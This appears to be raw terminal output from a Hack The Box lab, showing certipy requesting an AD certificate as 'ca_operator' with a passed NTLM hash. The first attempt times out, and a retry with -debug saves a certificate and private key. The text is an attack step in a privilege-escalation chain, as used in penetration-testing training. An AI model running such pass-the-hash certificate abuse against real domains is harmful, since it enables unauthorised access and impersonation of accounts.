 [~/htb/certified]
certipy req -u ca_operator -hashes :259745cb123a52aa2e693aaacca2db52 -ca certified-DC01-CA -template Certifie
dAuthentication -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
[~/htb/certified]
certipy req -u ca_operator -hashes :259745cb123a52aa2e693aaacca2db52 -ca certified-DC01-CA -template Certifie
dAuthentication -dc-ip 10.10.11.41 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'ca_operator@certified.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'ca_operator.pfx'
[~/htb/certified]